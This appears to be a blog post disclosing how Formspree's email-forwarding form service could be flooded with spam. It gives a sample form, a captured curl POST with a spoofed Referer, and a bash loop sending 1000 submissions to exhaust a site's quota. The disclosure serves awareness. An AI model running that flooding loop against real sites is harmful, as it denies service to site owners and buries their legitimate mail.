Update: reCAPTCHA is now integrated right into Formspree.
Formspree is a project that solves a problem many of us have faced: easily adding forms to otherwise static HTML pages.
Disclaimer: This post is for education purposes, and the discussed method should not be used to abuse any production websites using Formspree.
A user would send a POST request (through forms) over to Formspree. Subsequently, Formspree would forward the request through email to the owner of the website effectively allowing the user to contact the site owner. However, it is through this two-step system that the service is flawed.
Flaws
- Spam filter
Webpage → Formspree → Email
With the above setup, it is clear that email filters are impossible. On Formspree’s end, they would process any incoming request as a regular request and forward it to the site owner. On the receiving end, the submissions will be sent from Formspree ([email protected]) which has to be whitelisted to receive legitimate forms.
- Limited submissions (free) & Unlimited submissions (paid)
1000 submissions/month for the free version. A small-medium enterprise may use the free version to minimize cost. We could simply send 1000 submissions to use up their quota and as a result, prevent them from receiving legitimate emails.
Now imagine a business using the paid version. The unlimited submissions coupled with the randomizing of values make it almost impossible to filter legitimate emails from the pool of spam emails.
Proof of Concept
Form creation
<form action="http://formspree.io/[email protected]" method="POST">
<input name="name" type="text" />
<input name="_replyto" type="text" />
<input name="_subject" type="text" />
<input type="submit" value="Send" />
</form>
Setting up Formspree



Now let’s test to see if the setup was successful
Resend the form and intercept using BurpSuite. Then copy the request as a curl command.

curl -i -s -k -X 'POST' -H 'User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0' -H 'Referer: https://smarterbitbybit.com' -H 'Content-Type: application/x-www-form-urlencoded' --data-binary $'name=spam1000&_replyto=spam1000&_subject=spam1000' 'http://formspree.io/[email protected]'

We could now send 1000 requests using the following command.
for n in {1..1000}; do curl -i -s -k -X 'POST' -H 'User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0' -H 'Referer: https://smarterbitbybit.com' -H 'Content-Type: application/x-www-form-urlencoded' --data-binary $'name=spam1000&_replyto=spam1000&_subject=spam1000' 'http://formspree.io/[email protected]'; done
Final thoughts
Unless Formspree decides to implement an internal email spam filter, this would be a problem for users of Formspree.